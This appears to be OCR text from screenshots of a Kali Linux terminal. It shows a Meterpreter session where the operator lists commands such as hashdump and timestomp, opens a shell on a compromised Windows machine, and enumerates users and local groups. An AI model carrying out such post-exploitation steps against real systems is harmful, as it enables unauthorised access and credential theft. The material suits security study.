 1 2 3 4 2 7:11
hackervist@Kali: ~/Desktop
File Actions Edit View Help
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 9496 created.
Channel 1 created.
Microsoft Windows [Version 10.0.26100.1742]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ \Downloads>net user
net user
User accounts for \\DESKTOP-3FHU853
Administrator DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\ \Downloads>net localgroup
Right Ctrl
1 2 3 4 2 7:11
hackervist@Kali: ~/Desktop
File Actions Edit View Help
C:\Users\ \Downloads>net localgroup
net localgroup
Aliases for \\DESKTOP-3FHU853
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*docker-users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*OpenSSH Users
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*System Managed Accounts Group
*User Mode Hardware Operators
*Users
The command completed successfully.
C:\Users ownloads>ipconfig
Right Ctrl